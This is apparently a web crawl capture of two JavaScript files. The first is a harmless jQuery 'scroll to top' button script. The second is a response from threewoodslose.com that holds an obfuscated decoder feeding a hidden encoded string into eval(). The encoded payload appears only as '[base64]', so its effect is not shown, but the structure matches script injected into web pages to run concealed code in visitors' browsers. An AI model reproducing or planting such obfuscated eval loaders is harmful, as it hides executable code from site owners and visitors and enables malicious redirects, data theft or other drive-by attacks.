		$(scrollDiv).fadeOut("fast");
		flag=1;
	});
	if(clientWidth<1100) {
		cflag=1;
		$(scrollDiv+'ClickZone').fadeOut("fast");
		$(scrollDiv+'Wrapper').css('width','auto');
		$(scrollDiv).after(toTopCapt);
	} else {
		cflag=0;
		$(scrollDiv+'Wrapper').css('width','100px');
	}
	if($(window).scrollTop()>1000) {
		if(cflag==1) $(toTopCapt).fadeIn("fast");
		$(scrollDiv).fadeIn("fast");
	}
	$(scrollDiv).click(function() {
		$('html, body').animate({scrollTop:0},"slow");
		$(this).fadeOut("fast");
		if(cflag==1) {
			$(toTopCapt).fadeOut("fast");
		}
		flag=1;
	});
	$(scrollDiv+'ClickZone').click(function() {
		$('html, body').animate({scrollTop:0},"slow");
		$(scrollDiv).fadeOut("fast");
		$(this).fadeOut("fast");
		flag=1;
	});
	
	$(window).scroll(function(){
		if($(window).scrollTop()<1000){
			if($(window).scrollTop()==0) flag=0;
			$(scrollDiv).fadeOut("fast");
			if(cflag==1) {
				$(toTopCapt).fadeOut("fast");
			} else {
				$(scrollDiv+'ClickZone').fadeOut("fast");
			}
		}else{
			if($(window).scrollTop()>=1000) {
				if(flag==0) {
					$(scrollDiv).fadeIn("fast");
					if(cflag==1) {
						$(toTopCapt).fadeIn("fast");
					} else {
						if(clickf==1) {
							$(scrollDiv+'ClickZone').fadeIn("fast");
						}
					}
				}
			}
		}
	});
	
	$(scrollDiv).bind('mouseover',function() {
		$(scrollDiv+'ClickZone').stop();
	});
	$(scrollDiv+'ClickZone p').bind('mouseover',function() {
		$(scrollDiv+'ClickZone').stop();
	});
	
	$(scrollDiv+'Wrapper').bind('mouseenter',function() {
		clickf=1;
		if($(window).scrollTop()>=1000 && cflag==0) {
			$(scrollDiv+'ClickZone').fadeIn("fast");
		}
	});
	$(scrollDiv+'Wrapper').bind('mouseleave',function() {
		clickf=0;
	});
	$(scrollDiv+'ClickZone').bind('mouseleave',function() {
		$(this).fadeOut("fast");
	});
	$(window).resize(function() {
		clientWidth=doch.clientWidth;
		if(clientWidth<1100) {
			cflag=1;
			$(scrollDiv+'ClickZone').fadeOut("fast");
			$(scrollDiv+'Wrapper').css('width','auto');
			if(!$('p').is(toTopCapt)) {
				$(scrollDiv).after(toTopCapt);
			} else {
				if($(window).scrollTop()>=1000) $(toTopCapt).fadeIn("fast");
			}
		} else {
			cflag=0;
			$(scrollDiv+'Wrapper').css('width','100px');
			if($('p').is(toTopCapt)) {
				$(toTopCapt).fadeOut("fast");
			}
		}
	});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59269
body_size: 1595
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"blRCqWVEw",13,6,43))